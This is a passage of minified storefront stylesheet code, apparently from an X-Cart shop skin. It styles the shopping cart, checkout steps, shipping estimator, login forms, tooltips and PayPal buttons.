button{margin-bottom:5px;margin-top:5px}.buttons-separator{padding-top:7px;padding-bottom:10px;text-align:center}.buttons-separator:before,.buttons-separator:after{content:'';width:25%;border-top:1px solid #8f8f8f;display:inline-block;vertical-align:middle;margin:0 10px}.button.buttons-separator:before,.button.buttons-separator:after{display:none}.buttons-separator span{color:#8f8f8f}body.store-cart #breadcrumbs{display:none}body.store-cart #main h1{padding-top:29px;color:#505b67}#shopping-cart{padding-top:14px}#shopping-cart table.selected-products{border-collapse:separate;margin-bottom:3px;border-top:1px solid #ddd}#shopping-cart .selected-products td{border:0 none;padding:0;border-bottom:1px solid #ddd;vertical-align:top}#shopping-cart .selected-products .selected-product:last-child td{border:none}#shopping-cart table.selected-products tbody:last-child{border-bottom:1px solid red}#shopping-cart td.item-remove{padding:14px 3px;text-align:center;width:13px}#shopping-cart td.item-remove input{background:transparent url("skins/customer/images/icon_cross_circle.png") no-repeat left top;border:none;width:13px;height:13px;padding:0}#shopping-cart td.item-remove input:hover{background-position:left -13px}#shopping-cart td.item-thumbnail{text-align:center;padding:8px 7px;width:80px}#shopping-cart td.item-info{padding:14px 4px 1px;color:#000}#shopping-cart td.item-info .item-title a{text-decoration:none;font-size:14px}#shopping-cart td.item-info p,#shopping-cart td.item-info div.item-options{margin-bottom:7px}#shopping-cart td.item-info span{color:#7e7e7e}#shopping-cart td.item-info ul,#shopping-cart td.item-info li{display:inline;margin:0;padding:0;width:auto;background:transparent none}#shopping-cart td.item-price,#shopping-cart td.item-multi,#shopping-cart td.item-qty,#shopping-cart td.item-equal,#shopping-cart td.item-subtotal{white-space:nowrap;padding:15px 3px 1px;font-size:14px}#shopping-cart td.item-price{text-align:right;padding-right:7px}#shopping-cart td.item-multi{color:#919191;padding-top:9px;width:12px;font-size:20px}#shopping-cart td.item-qty{padding-top:11px;text-align:center;width:52px}#shopping-cart td.item-qty input{width:55px;text-align:right}#shopping-cart td.item-equals{padding-top:14px;width:12px}#shopping-cart td.item-subtotal{width:65px;text-align:right}#shopping-cart td.item-subtotal .modified-subtotal,#cart .totals .subtotal .modified-subtotal,.checkout-block .review-step .items-row .modified-subtotal,#cart li.order-modifier .including-owner,.checkout-block .review-step .including-owner{border-bottom:1px dotted #c2c2c2;cursor:help}.discount-code-modifier .value{color:#397928}table.including-modifiers,table.including-modifiers tbody,table.including-modifiers tr,table.including-modifiers td{border:0 none;margin:0}table.including-modifiers td{white-space:nowrap;padding:6px}table.including-modifiers td.value{text-align:right}#shopping-cart .cart-buttons{height:36px}#shopping-cart .cart-buttons form div{display:inline;width:auto}#shopping-cart .cart-buttons form{display:inline;padding-left:10px}#shopping-cart .cart-buttons a{line-height:36px;vertical-align:middle}#shopping-cart .sums{text-align:right;padding:0;margin:0;list-style:none;background:transparent none;padding-top:15px}#shopping-cart .sums li{padding:0;margin:0;list-style:none;background:transparent none;font-size:18px}#shopping-cart .sums li strong{font-weight:400}#cart-right{margin-top:14px}#cart-right .totals{border:1px solid #dfdfdf;border-radius:3px;padding:15px;padding-bottom:20px;margin:0;list-style:none;background:transparent none}#cart-right .totals>li{position:relative;text-align:right;margin:0;list-style:none;background:transparent none;font-size:16px;padding-left:4px;padding-right:4px;white-space:nowrap}#cart-right .totals>li.subtotal,#cart-right .totals>li.order-modifier{margin-bottom:12px}#cart-right .totals li strong{display:block;float:left;color:#7e7e7e;font-weight:400}#cart-right .totals li.total{font-size:22px;color:#f57300;margin-bottom:6px}#cart-right .totals li.total strong{color:#f57300}#cart-right .totals .included-surcharge strong,#cart-right .totals .included-surcharge span.value{float:none}#cart-right .totals .included-surcharge strong{display:inline-block;font-size:14px}#cart-right .totals .included-surcharge{text-align:right;color:gray}#cart-right .totals li.button{padding-top:7px;padding-bottom:0;text-align:center}#cart-right .totals li.button button.disabled span{background-image:none}#cart-right .totals li.disabled-reason .reason-details{white-space:normal;min-width:220px;margin-top:2px}.reason-details p{font-size:12px;text-align:center;font-family:Arial;color:#cc2c01;line-height:17px;padding-top:6px;margin:0}#cart-right .box{padding:0;background-color:#f6f6f6;margin-top:20px;margin-bottom:20px}#cart-right .box>div{border-top:1px solid #d9d9d9;margin-top:4px;margin-left:20px;margin-right:20px}#cart-right .box>div:first-child{border-top:none;margin:0}#cart-right .box ul{padding:0;margin:0}#cart-right .box ul li{padding:6px 0;margin:0;background-image:none;list-style:none}#cart-right .estimator{padding:11px 21px}#cart-right .estimator ul span.section{color:#7e7e7e;display:block;font-weight:700}#cart-right .estimator .link{padding:6px 0}#cart-right .estimator .buttons{text-align:center}#cart-right .estimator .error{display:block}.ajax-container-loadable.ctrl-customer-shippingestimate{min-width:470px !important}form.estimator ul,.estimate-methods ul{margin:0;padding:0}form.estimator ul.form li,.estimate-methods ul li{list-style:none;background-image:none;padding:0;margin:0}form.estimator ul.form li{padding:5px 0;display:block;clear:both;float:left;width:100%}form.estimator ul.form label,.estimate-methods ul.shipping-rates li label{color:#53769d}form.estimator ul.form div.star{width:3%;text-align:center;vertical-align:middle}form.estimator ul.form div.table-label{width:21%}form.estimator ul.form div.table-value{width:75%;float:right}form.estimator ul.form .input-field-wrapper{display:block}form.estimator ul.form .field-country,form.estimator ul.form .field-state{width:200px}form.estimator ul.form .field-zipcode{width:62px}form.estimator ul.form input[type=text],form.estimator ul.form select{min-width:200px}form.estimator ul.form select{min-width:212px}form.estimator .buttons{padding-left:25%;padding-top:20px;float:left}form.estimator .main{padding-top:10px}.estimate-methods .chosen-container .chosen-results{max-height:100px}.estimate-methods{float:left;width:100%}.estimate-methods .main{text-align:center}.estimate-methods .head-h3{margin-top:45px;margin-bottom:10px}.estimate-methods ul{padding-left:3px;padding-right:36px}.estimate-methods ul li{padding:6px 0}.estimate-methods ul.shipping-rates li label{width:345px}.estimate-methods .shipping-rates.selected{display:none}img.fade{background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);display:block;position:absolute;right:0;top:0;width:20px;height:100%}img.fade-a{display:block;position:absolute;right:0;top:0;width:20px;height:100%}.estimate-methods ul li label{width:220px}.estimate-methods ul li span.value{white-space:nowrap;float:right}.estimate-methods ul.shipping-rates{padding-bottom:15px;padding-right:0}.estimate-methods .buttons{padding-top:12px}.estimate-methods .buttons button{margin-bottom:0}.estimate-methods .shipping-selector-box .table-value{float:none;padding-bottom:30px}.estimate-methods .table-value.methodid-value select{width:100%}body.target-checkout #header-bar,body.target-checkoutPayment #header-bar{padding-top:0;vertical-align:middle}body.target-checkout #breadcrumb,body.target-checkout #header-area #header,body.target-checkoutPayment #breadcrumb,body.target-checkoutPayment #header-area #header{display:none}body.target-checkout #header-area,body.target-checkoutPayment #header-area{padding-bottom:10px}.checkout-block ul{margin:0;padding:0}.checkout-block hr{clear:both}.checkout-block li{margin:0;padding:0;list-style:none;background:transparent none}.checkout-block .profile{margin:0;padding-left:3px;padding-bottom:35px}.checkout-block .profile div.create{width:380px;float:left}.checkout-block .profile .head-h3{border:0 none;margin:0;font-size:16px;padding-left:2px}.checkout-block .profile .create input#create_profile_email{margin-top:10px;margin-bottom:12px;width:337px}.checkout-block .profile .create .selector,.checkout-block .profile .create .selector *{vertical-align:middle}.checkout-block .profile .create .selector input{margin-left:6px;margin-right:4px}.checkout-block .profile .create .username{padding-top:10px;padding-bottom:11px;vertical-align:middle;position:relative}.checkout-block .profile .create .username label{color:#53769d;vertical-align:middle;font-size:14px;padding-right:6px;display:inline}.checkout-block .profile .create .username input{width:257px;vertical-align:middle}.checkout-block .profile .create .username .username-verified{color:#53769d;vertical-align:middle;position:absolute;display:block;top:13px;left:362px;font-size:12px;white-space:nowrap}.checkout-block .profile .or{float:left;width:60px;height:90px;line-height:84px;text-align:center;vertical-align:middle;color:#b0b0b0;font-size:20px;background:transparent url("skins/customer/images/checkout_or_bg.png") no-repeat 9px 6px}.checkout-block .profile .logged{font-size:14px;padding-bottom:2px}.checkout-block .profile .logged a.view-profile{margin-left:13px}.checkout-block .profile .logged a.logoff{margin-left:10px}.checkout-block .steps{width:100%}.checkout-block .steps .step{float:left}.checkout-block .steps .order-payment-step{width:100%}iframe#pay_iframe{border:none}.checkout-block .steps .step-title{margin-top:6px;margin-bottom:19px;padding-left:0;color:#fff;position:relative;white-space:nowrap}.checkout-block .steps .step-title span.text{display:block;padding-left:23px;padding-top:5px;padding-bottom:6px;line-height:29px;font-size:23px}.checkout-block .steps .left-arrow .step-title span.text{margin-left:10px}.checkout-block .steps .right-arrow .step-title span.text{margin-right:10px;padding-right:10px}.checkout-block .steps .step-title span.text{background-color:#69b7f0}.checkout-block .steps .step-title img{background-position:top left;background-repeat:no-repeat;width:10px;height:40px;position:absolute;top:0}.checkout-block .steps .step-title img.left{left:0}.checkout-block .steps .step-title img.right{right:0}.checkout-block .steps .step-title img.left{background-color:#69b7f0;border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:10px solid #fff}.checkout-block .steps .step-title img.right{border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:10px solid #69b7f0}.checkout-block .shipping-step .step-box,.checkout-block .review-step .step-box .box{background-color:#f6f6f6;padding:15px 11px}.checkout-block .shipping-step .step-box{background-color:transparent;border-radius:3px}.checkout-block ul.payments li label:after{content:""}.checkout-block ul.shipping-rates li label img.right-fade,.checkout-block ul.payments li label:after{display:block;position:absolute;right:0;top:0;width:20px;height:100%}.checkout-block ul.shipping-rates.selected li label{color:#53769d;width:100%}.block-wait{border:0 none;background:transparent none}@keyframes rotateGear{to{transform:rotate(360deg)}}.wait-overlay{position:absolute;top:0;left:0;background-color:#fff;opacity:.5;border-radius:4px;width:100%;height:100%}.block-wait{min-width:200px;min-height:150px}.wait-block{margin-left:-17px;margin-top:-17px}.block-wait div,.wait-box .box,.wait-block div,.single-progress-mark div{background:transparent url("skins/customer/images/preloader.png") no-repeat left top;width:34px;height:34px;margin:auto;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;animation-name:rotateGear;opacity:1}.block-wait div{position:absolute;top:50%;left:50%;margin-top:-17px;margin-left:-17px}.single-progress-mark div{top:47%;left:47%;position:absolute}.checkout-block .steps .subsection{display:table-cell;vertical-align:top}.checkout-block .steps .subsection.payment-section{padding-left:6px}.checkout-block .steps .substep{padding-bottom:8px;padding-top:19px;position:relative}.checkout-block .steps .head-h3{margin-bottom:10px;padding-left:60px;margin-top:0;vertical-align:middle;float:left;position:relative}.checkout-block .steps .head-h3 .bullet{color:#fff;background-color:#7b96a9;border-radius:14px;width:27px;height:27px;display:inline-block;text-align:center;vertical-align:middle;line-height:27px;margin-right:17px;position:absolute;left:16px}.checkout-block .steps form{clear:both}.checkout-block .steps ul.form{padding-left:16px}.checkout-block .steps ul.form li{line-height:20px;vertical-align:middle;padding:8px 0 9px}.checkout-block .steps ul.form li.save{padding-left:89px}.checkout-block .steps ul.form li>div.star{line-height:normal;padding-top:13px}.checkout-block .steps ul.form li.error>div.star{color:red}.checkout-block .steps .shipping-section ul.form .table-label label{font-size:14px;line-height:normal;padding-top:3px}.address-box,.checkout-block .steps .address-box{color:#333;padding:3px 8px;line-height:20px}.checkout-block input[type=text],.checkout-block input[type=password],.checkout-block select,.checkout-block textarea,.checkout-block label.form-control{margin:1px;border-style:solid;line-height:18px}.checkout-block input[type=text]:focus,.checkout-block input[type=password]:focus,.checkout-block select:focus,.checkout-block textarea:focus,.checkout-block input[type=text].validation-error,.checkout-block input[type=password].validation-error,.checkout-block select.validation-error,.checkout-block textarea.validation-error{border-width:1px}.checkout-block .steps ul.form li p.inline-error,.checkout-block .steps p.inline-error{vertical-align:baseline;position:absolute}.checkout-block .steps ul.form li p.inline-error *,.checkout-block .steps p.inline-error *,.checkout-block .steps ul.form li .subnote,.checkout-block .steps ul.form li .subnote *{vertical-align:baseline}.checkout-block .steps .address-book,.checkout-block .steps .recalculate{margin-top:0;margin-bottom:0}.checkout-block .steps .address-book{float:right;margin-right:6%}.checkout-block .steps .address-invisible .address-book,.checkout-block .steps .address-invisible .address-item{display:none !important}.checkout-block .steps form.address{padding-top:8px}.checkout-block .steps .item-email .form-field-comment{color:#b2b0b1;font-size:10px;line-height:12px;padding-top:5px;width:90%;font-style:italic}.checkout-block .item-email .subbox{padding-top:2px;display:inline-block}.checkout-block .item-email .subnote{font-size:10px;line-height:12px;padding-top:5px;width:202px;font-style:italic}.checkout-block .item-email .create-warning,.checkout-block .item-email .create-note,.checkout-block .item-email .create,.checkout-block .item-email.create-profile-warning .form-field-comment,.checkout-block .item-email.create-profile-note .form-field-comment{display:none}.checkout-block .item-email.create-profile-warning .create-warning,.checkout-block .item-email.create-profile-note .create-note,.checkout-block .item-email.allow-create-profile .create{display:inline-block}.checkout-block .item-email.invalid .form-field-comment,.checkout-block .item-email.invalid .create-profile-warning,.checkout-block .item-email.invalid .create-pofile-note,.checkout-block .item-email.invalid .create{display:none}.checkout-block .steps .item-email .create-warning{color:#473f3f;line-height:13px}.checkout-block .steps .item-email .create-warning a{font-size:12px}.checkout-block .steps .item-email .create-note{color:#b2b0b1}.checkout-block .steps .item-email .create label{font-size:12px}.checkout-block .item-password.hidden{display:none}.checkout-block .steps .save,.checkout-block .steps .save *{vertical-align:middle}ul.shipping-rates{padding-top:4px;width:90%}.checkout-block ul.shipping-rates li,.checkout-block ul.payments li{padding-left:59px;padding-top:5px;padding-bottom:4px}.checkout-block ul.shipping-rates li{font-size:12px}.checkout-block ul.payments li{padding-bottom:6px}.checkout-block ul.shipping-rates li div.clear{clear:both}ul.shipping-rates li label{overflow:hidden;position:relative}ul.shipping-rates li label input[type=radio]{opacity:.99}ul.shipping-rates li sup{display:inline}ul.shipping-rates li span.value{color:#666769;float:right;font-size:14px;line-height:18px}.checkout-block .steps .address-not-completed,.checkout-block .steps .address-not-defined,.checkout-block .steps .shipping-methods-not-avail,.checkout-block .steps .email-not-defined,.checkout-block .steps .payment-methods-not-defined{padding-left:61px;padding-top:3px;line-height:16px;font-size:12px;color:#7d7d7d;clear:both}.checkout-block .steps .shipping-step .email-not-defined.red{color:#e00}.checkout-block .previous .label{color:#1a6992;font-size:12px;line-height:20px}.checkout-block .steps .address-invisible .billing-address li.same-address{padding-left:43px;margin-top:-5px;padding-top:0}.checkout-block .steps .billing-address li.same-address label{font-size:14px}.checkout-block .steps .substep.step-shipping-methods{padding-top:10px;clear:both}.checkout-block .shipping-methods .shipping-selector-box .table-value{float:none;padding-left:60px;padding-right:30px}.checkout-block .shipping-rates.selected .change{cursor:pointer;border-bottom:1px dotted #689bd0;color:#689bd0;font-size:14px}.checkout-block .shipping-methods button.ui-multiselect{min-width:250px;margin-top:13px}.checkout-block .shipping-methods button.ui-multiselect span{font-weight:700}.checkout-block .shipping-methods button.ui-multiselect span.name,.checkout-block .shipping-methods button.ui-multiselect span.value{vertical-align:middle}.checkout-block .shipping-methods button.ui-multiselect span.name{margin-right:10px}.checkout-block .shipping-methods button.ui-multiselect span.name sup{vertical-align:top}.checkout-block .shipping-methods button.ui-multiselect .name{display:inline-block;white-space:nowrap;width:160px;overflow:hidden;position:relative}.checkout-block .shipping-methods button.ui-multiselect img.fade-a{background:linear-gradient(to right,rgba(226,237,248,0) 0%,rgba(226,237,248,1) 100%);width:40px}body.target-checkout .ui-multiselect-menu,body.target-cart .ui-multiselect-menu{padding:0;min-width:250px}body.target-checkout .ui-multiselect-menu img.fade-a,body.target-cart .ui-multiselect-menu img.fade-a{display:none}body.target-checkout .ui-multiselect-checkboxes li,body.target-cart .ui-multiselect-checkboxes li{padding-left:0;padding-right:0}body.target-checkout .ui-multiselect-checkboxes li label,body.target-cart .ui-multiselect-checkboxes li label{color:#62717a;border:0 none;width:223px;white-space:normal;overflow:hidden}body.target-checkout .ui-multiselect-checkboxes li label span,body.target-cart .ui-multiselect-checkboxes li label span{font-size:13px;display:inline-table}body.target-checkout .ui-multiselect-checkboxes li label.ui-state-active,body.target-cart .ui-multiselect-checkboxes li label.ui-state-active{background-color:transparent;font-weight:700;color:#62717a;border:0 none}body.target-checkout .ui-multiselect-checkboxes li label.ui-state-active span.value,body.target-checkout .ui-multiselect-checkboxes li label.ui-state-active span.value span,.checkout-block .shipping-methods button.ui-multiselect span.value span,body.target-cart .ui-multiselect-checkboxes li label.ui-state-active span.value,body.target-cart .ui-multiselect-checkboxes li label.ui-state-active span.value span{color:#ff6c00}body.target-checkout .ui-multiselect-checkboxes li label.ui-state-hover,body.target-cart .ui-multiselect-checkboxes li label.ui-state-hover{background-color:#eff5fb;color:#62717a;border:0 none}body.target-checkout .ui-multiselect-checkboxes li span span,body.target-cart .ui-multiselect-checkboxes li span span{padding:0}body.target-checkout .ui-multiselect-checkboxes li span.value,body.target-checkout .ui-multiselect-checkboxes li label.ui-state-hover span.value,body.target-cart .ui-multiselect-checkboxes li span.value,body.target-cart .ui-multiselect-checkboxes li label.ui-state-hover span.value{color:#6fa3cc;padding-left:5px}body.target-cart .ui-multiselect-menu{z-index:1300000}.checkout-block .payments{width:90%}.checkout-block .payments label img{max-width:100%;max-height:100px}.checkout-block div.radio,.checkout-block div.checkbox{margin:0}.checkout-block .payments li .payment-title,ul.shipping-rates li .rate-title{display:block;font-size:14px;vertical-align:middle}.checkout-block .payments li .payment-test-mode{text-transform:uppercase;display:inline-block;background:#efb142;color:#fff;border-radius:4px;padding:1px 4px 0;font-size:9px;font-weight:700;margin-right:10px}.checkout-block .payments li .payment-description,ul.shipping-rates li .rate-description{padding-right:20px;color:#bebebe;font-size:12px;line-height:16px;white-space:normal;display:inline-block}.checkout-block .review-step .step-box .box{margin-left:10px;margin-right:0;padding:10px;padding-top:9px;padding-left:21px}.checkout-block .review-step .items-row a{text-decoration:none;border-bottom:1px dotted #2c5fa6;line-height:16px;display:inline-block}.checkout-block .review-step .items-row span.price{padding-right:8px}.checkout-block .review-step .list{background-color:#fff;border:1px solid #dfdfdf;border-radius:3px;padding:5px 14px 10px 9px;margin-top:3px;font-size:12px}.checkout-block .review-step .list hr{margin:5px 0 7px}.checkout-block .review-step .list li{line-height:normal;padding:4px 0 5px}.checkout-block .review-step .list li a{display:inline-block;width:165px;white-space:nowrap;overflow:hidden;position:relative}.checkout-block .review-step .list li div,.checkout-block .review-step .modifiers li,.checkout-block .review-step .total,.checkout-block .review-step .paid{color:#333}.checkout-block .review-step .modifiers li .modifier-substring{color:#2c5fa6;font-size:12px}.checkout-block .review-step .modifiers{padding-top:11px;padding-right:1px}.checkout-block .review-step .included-modifiers{padding-top:0;padding-right:1px}.checkout-block .review-step .modifiers li{padding:3px 7px 4px 0}.checkout-block .review-step .items-row span.price,.checkout-block .review-step .list li div,.checkout-block .review-step .modifiers span.value,.checkout-block .review-step .total span.value,.checkout-block .review-step .paid span.value{float:right}.checkout-block .review-step .modifiers.included-modifiers span.value{float:none}.checkout-block .review-step .modifiers.included-modifiers .included-surcharge{text-align:right;color:gray}.checkout-block .review-step hr{border-color:#d4d4d4;margin:14px 0 9px}.checkout-block .review-step .total{font-size:18px;padding-right:8px}.checkout-block .review-step .total span{color:#ff6c00}.checkout-block .review-step .paid{margin-top:5px;padding-right:8px}.checkout-block .review-step p.note,.checkout-block .review-step p.agree-note{padding:8px 0;font-size:12px;text-align:center}.checkout-block form.place{padding:13px 10px}.checkout-block form.place .payment-tpl ul.form{padding-left:0;padding-bottom:10px}.checkout-block form.place .payment-tpl ul.form li{padding:3px 0}.checkout-block form.place .payment-tpl ul.form .table-value{margin-top:3px}.checkout-block form.place .payment-tpl ul.form .star{padding-top:4px;padding-left:4px}.checkout-block form.place .payment-tpl ul.form .table-label,.checkout-block form.place .payment-tpl ul.form .star,.checkout-block form.place .payment-tpl ul.form label{display:inline;float:none}.checkout-block form.place .payment-tpl ul.form .table-value{float:none}.checkout-block form.place .payment-tpl ul.form label{width:auto}.checkout-block form.place .notes label{display:block;padding-bottom:6px}.checkout-block form.place .notes textarea{width:100%;height:44px}.ui-dialog.terms-popup{max-width:680px}.checkout-block form.place .button-row{padding-top:20px;text-align:center}.checkout-block form.place button.place-order{margin:auto;white-space:normal}.checkout-block form.place button.submitted{cursor:not-allowed}.checkout-block form.place button.submitted:hover{background-position:center top}.checkout-block .steps.step-1 .shipping-step .step-title img.right,.checkout-block .steps.step-2 .shipping-step .step-title img.right,.checkout-block .steps.step-3 .shipping-step .step-title img.right,.checkout-block .steps.step-2 .payment-step .step-title img.right,.checkout-block .steps.step-3 .payment-step .step-title img.right,.checkout-block .steps.step-3 .review-step .step-title img.right{background-image:url("skins/customer/images/checkout-header-active-right.png")}.checkout-block .steps.step-1 .shipping-step .step-title img.left,.checkout-block .steps.step-2 .shipping-step .step-title img.left,.checkout-block .steps.step-3 .shipping-step .step-title img.left,.checkout-block .steps.step-2 .payment-step .step-title img.left,.checkout-block .steps.step-3 .payment-step .step-title img.left,.checkout-block .steps.step-3 .review-step .step-title img.left{background-image:url("skins/customer/images/checkout-header-active-left.png")}.checkout-block .steps.step-1 .payment-step .step-title img.left,.checkout-block .steps.step-1 .review-step .step-title img.left,.checkout-block .steps.step-2 .review-step .step-title img.left{background-image:url("skins/customer/images/checkout-header-inactive-left.png")}.checkout-block .steps.step-1 .payment-step .step-title img.right,.checkout-block .steps.step-1 .review-step .step-title img.right,.checkout-block .steps.step-2 .review-step .step-title img.right{background-image:url("skins/customer/images/checkout-header-inactive-right.png")}.checkout-block .steps.step-1 .shipping-step .step-title span.text,.checkout-block .steps.step-2 .shipping-step .step-title span.text,.checkout-block .steps.step-3 .shipping-step .step-title span.text,.checkout-block .steps.step-2 .payment-step .step-title span.text,.checkout-block .steps.step-3 .payment-step .step-title span.text,.checkout-block .steps.step-3 .review-step .step-title span.text{background-color:#7b96a9}.checkout-block .steps.step-1 .payment-step .step-title span.text,.checkout-block .steps.step-1 .review-step .step-title span.text,.checkout-block .steps.step-2 .review-step .step-title span.text{background-color:#d4d4d4}.select-address ul.addresses{margin:0;padding:0;padding-top:5px}.select-address ul.addresses li{background:0 0;margin:0;padding-left:2px}.select-address ul.addresses>li{list-style:none;width:278px;float:left;clear:left;background:#f4f4f4 none;border:1px solid #dfdfdf;border-radius:10px;padding:13px 10px 12px;margin:0;margin-right:30px;margin-bottom:20px;position:relative;cursor:pointer}.select-address ul.addresses>li.last{margin-right:0;clear:none}.select-address ul.addresses>li .shipping{position:absolute;right:8px;bottom:15px;background:transparent url("skins/customer/images/icon_shipping.png") no-repeat left top;width:42px;height:20px}.select-address ul.addresses>li .billing{position:absolute;right:9px;bottom:47px;background:transparent url("skins/customer/images/icon_billing.png") no-repeat left top;width:38px;height:22px}.select-address .goto{clear:both;font-size:18px;padding-top:5px;padding-left:5px}.ui-dialog .address-book{width:741px}.ui-dialog .address-book .block-subcontainer{padding:27px 30px 23px}.ui-dialog .address-book .head-h2.ajax-title-loadable{padding-left:4px;font-size:30px}ul.location-subnodes{margin-top:5px;border-radius:3px;box-shadow:0px 1px 4px 1px rgba(0,0,0,.25)}ul.location-subnodes li:first-child>a{padding-top:14px}ul.location-subnodes li:last-child>a{padding-bottom:14px}ul.location-subnodes li>a{padding:6px 17px;display:inline-block;font-size:14px;color:#000;text-decoration:none}ul.location-subnodes li>a:hover{text-decoration:none}ul.location-subnodes li:hover{text-decoration:none;background-color:#f5fafd}ul.location-subnodes li>a.current{font-weight:700}.order-box{position:relative}.order-box .order-statuses{position:absolute;right:0;font-size:22px;top:-34px}.order-box .order-statuses div{text-align:right}.order-statuses span.label{font-size:14px}@media (max-width:992px){.order-box .order-statuses{position:initial;font-size:20px;margin-top:20px;margin-bottom:20px}.order-box .order-statuses div{text-align:left;line-height:40px}}@media (max-width:305px){.language-selector-mobile span.uppercase{display:none}}.shipping .order-status-WND,.shipping .order-status-R,.payment .order-status-C,.payment .order-status-D{color:#8d3021}.shipping .order-status-D,.payment .order-status-P{color:#8f8f8f}.order-box .links{margin-top:-1px;margin-bottom:19px}.order-box .links{padding-right:24px;clear:none}.order-box .links a{text-decoration:none}.order-box .links a span{text-decoration:underline}.order-box .links .back a strong{font-size:18px;padding-right:7px}@media (max-width:768px){.order-box .links{padding-right:0}.order-box .links .print{padding-right:0}}.order-success-panel{max-width:1060px}div.tab-content{margin:15px 0}div.page-tabs ul li{background:0 0}table.login-form{margin:10px 0 20px}table.login-form:not(.locked-out) tbody.timer-table-body{display:none}table.login-form.locked-out tbody:not(.timer-table-body){display:none}table.login-form.locked-out{margin:0}table.login-form.locked-out .timer-table-body .timer-header td{padding:0;font-size:22px;font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2}table.login-form,table.recover-password-form{min-width:350px;width:auto}.recover-password-message{width:350px}table.login-form,table.login-form tr,table.login-form th,table.login-form td,table.login-form tbody{border:0 none;border-spacing:0px}table.login-form td{padding:10px 0;vertical-align:middle}table.login-form td:first-child{width:100px}table.login-form .form-error{padding-bottom:20px}.recover-password-message{margin:0 0 10px}table.recover-password-form{margin:20px 0 0}table.recover-password-form,table.recover-password-form tr,table.recover-password-form th,table.recover-password-form td,table.recover-password-form tbody{border:0 none;border-spacing:0px}table.recover-password-form td{padding:5px 0;vertical-align:middle}table.recover-password-form td label{vertical-align:middle;margin:0}table.recover-password-form button{margin-right:5px}button.force-notice{display:none}form div.table-value.xcart-form-id-value{position:absolute;width:0;height:0}.ui-widget{font-family:inherit;font-size:inherit}.ui-widget-overlay{z-index:99999 !important;background:#111418 none;opacity:.8;filter:none;position:fixed;width:100% !important;height:100% !important}.overlay-blur{filter:blur(5px)}.ui-dialog{z-index:999999 !important;max-width:750px}.ui-widget.ui-dialog{border:none}.force-change-password-page #breadcrumb{display:none}.force-change-password-section .head-h2{font-size:30px;line-height:36px;margin:20px 0 16px}.force-change-password-section ul.main-table{margin:0}.force-change-password-section .header-text{font-size:14px;padding:0 0 20px}.force-change-password-section .model-form-buttons{padding-bottom:20px}.order-status-wrapper{color:#257d16}.order-status-failed,.order-status-declined{color:#8d3021}.order-status-completed{color:#8f8f8f}.password-hidden{position:absolute;top:-999999px}.tooltip-main{vertical-align:top;display:table-cell;padding-left:11px;padding-top:8px}.table-value .tooltip-main{display:inline-block;line-height:normal}.tooltip-main .tooltip-caption{cursor:help;color:#154e9c;text-decoration:none;white-space:nowrap;font-size:20px;vertical-align:middle}.tooltip-main span.tooltip-caption{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color -moz-use-text-color #154e9c;border-image:none;border-style:none none dashed;border-width:medium medium 1px}.tooltip-caption.help-icon{color:#64c1ee}.tooltip-caption.help-small-icon{color:#64c1ee}.items-list-table table.list tbody.lines tr.line td .tooltip-main .tooltip-inner{white-space:normal;color:#333;font-size:12px}.tooltip-box{z-index:1000000}.tooltip-main .tooltip-inner{max-width:250px;font-size:12px}.tooltip-inner{text-align:left;background-color:#fff;border:solid 1px #eee;padding:10px 14px;font-size:12px;color:#333;white-space:normal;max-width:250px;min-width:100px;overflow:hidden;margin-top:2px}.tooltip.in{opacity:1}.tooltip-arrow{display:none !important}.page-404{margin-bottom:10px}
/* AUTOGENERATED: ajax.css */
.wait-block{position:absolute;top:50%;left:50%;text-align:center}.wait-progress .wait-block,.progress-bar .wait-progress{width:30%;border:1px solid #ddd;background:#fff none;padding:9px;margin-top:-16px;margin-left:-15%}.progress-bar .wait-progress{border:0 none;width:auto;margin:0}.wait-block div{padding:0;margin:0}.wait-progress .wait-block div,.progress-bar .wait-progress div{height:11px;background:transparent url("skins/customer/images/progress.gif") repeat-x left top;width:100%;animation:none}.wait-block-overlay{position:absolute;cursor:wait;margin:0;padding:0;background-color:#fff;background-color:rgba(255,255,255,.8);z-index:10}.shade-block-overlay{position:absolute;cursor:wait;margin:0;padding:0;background-color:#fff;background-color:rgba(255,255,255,.8);z-index:10}
/* AUTOGENERATED: custom.css */
.bundle-includes-list{display:inline;list-style:none}.invoice-box .items .subitem li.bundle-products .bundle-includes-list li,.bundle-includes-list li{display:inline}.invoice-box .items .subitem li.bundle-products .bundle-includes-list li:after,.bundle-includes-list li:after{content:", "}.invoice-box .items .subitem li.bundle-products .bundle-includes-list li:last-child:after,.bundle-includes-list li:last-child:after{content:""}.invoice-box .items td .subitem>li.bundle-products{display:block}
/* AUTOGENERATED: style.css */
.lc-minicart .pp-ec-button,#cart-right ul.totals .pp-ec-button,.lc-minicart .pp-pc-button,#cart-right ul.totals .pp-pc-button{background:transparent none;border:0 none;margin:0;padding:1px 0 0}.lc-minicart .buttons-row a.pp-ec-button,.lc-minicart .buttons-row a.pp-pc-button{margin-bottom:5px;margin-top:5px;display:inline-block}.lc-minicart .items-list .buttons-row>.pp-express-checkout-button{width:100%}#cart-right ul.totals a.pp-ec-button,#cart-right ul.totals a.pp-pc-button{display:inline-block}.payments a.paypal-ec{font-size:10px}.payments img.paypal{display:block;padding-top:4px;width:250px;max-width:100%}button.pp-ec-button{border:none;background:0 0}.product-details .button.pp-button{display:inline-block;width:100%;text-align:center}.product-details .buttons-separator{width:100%;line-height:10px}.product-details .buttons-separator span{margin-right:0!important}@media (min-width:768px){.product-details .buttons-separator:before,.product-details .buttons-separator:after{display:none}.product-details .buttons-separator{width:auto;line-height:40px;padding:0 15px}.product-details .button.pp-button{width:auto;height:40px}}.product-details .button.pp-button .pp-express-checkout-button{margin-top:0;display:block}.product-quicklook .product-details .button.pp-button{display:inline-block;padding-top:15px}.product-quicklook .product-details button.pp-ec-button{padding:0}.info:nth-child(1) .top-message.pp-button{min-height:30px}.top-message.pp-button .message{display:inline-block}.info:nth-child(1) .top-message.pp-button .message{margin-top:5px;margin-right:1em}.top-message.pp-button .pp-ec-button{display:inline-block}.info:nth-child(n+2) .top-message.pp-button .message{width:auto;display:inline-block}.info:nth-child(n+2) .top-message.pp-button 